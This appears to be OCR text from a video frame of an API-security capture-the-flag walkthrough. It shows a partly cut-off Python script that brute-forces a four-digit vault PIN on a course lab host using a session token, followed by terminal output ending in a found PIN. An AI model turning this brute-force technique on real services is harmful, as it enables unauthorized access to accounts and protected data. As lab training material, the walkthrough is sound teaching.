 MRE
SECURITY
× +
ratemyapi
chall1.py chall2.py chall3.py × chall4.py
chall3.py
1 import requests
2 import time
3 url = "https://rate-advanced.ac25.apisecuniversity.com"
4
5 session = requests.Session()
6
7 r = session.post(f"{url}/api/session")
8 token = r.json()['token']
9
10
11 for i in range(3400, 3500):
12 number = f'{i:04d}'
13 data = {"pin":f"{number}"}
14 headers = {"X-Session-Token": f"{token}"}
15 r = session.post(f"{url}/api/vault", json=data, headers=
16
17 print(r.text)
18 if r.status_code
19
So what we could do is
we can go to the script
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
{"success":false,"error":"Incorrect PIN"}
{"success":false,"error":"Incorrect PIN"}
{"success":false,"error":"Incorrect PIN"}
{"success":false,"error":"Incorrect PIN"}
{"success":false,"error":"Incorrect PIN"}
{"success":false,"error":"Incorrect PIN"}
{"success":false,"error":"Incorrect PIN"}
{"success":false,"error":"Incorrect PIN"}
{"success":false,"error":"Incorrect PIN"}
{"success":false,"error":"Incorrect PIN"}
{"success":false,"error":"Incorrect PIN"}
{"success":true,"message":"PIN verified successfully"}
Correct PIN: 7020
┌──(kali㉿kali)-[~/Desktop/ac25/ratemyapi]
└─$
Ln 37,